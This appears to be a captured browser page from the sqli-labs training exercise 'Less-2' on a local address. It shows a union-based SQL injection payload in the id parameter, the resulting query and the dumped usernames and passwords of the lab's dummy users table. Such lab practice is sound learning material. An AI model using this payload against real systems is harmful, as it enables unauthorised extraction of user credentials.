 Load URL
http://192.168.2.5/sqli/Less-2/
Split URL
?id=-1 union select 1,2,group_concat(id,"~",username,"~",password) from users-- -
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(id,"~",username,"~",password) from users-- - LIMIT 0,1
Your Login name:2
Your Password:1~Dumb~Dumb,2~Angelina~I-
kill-you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~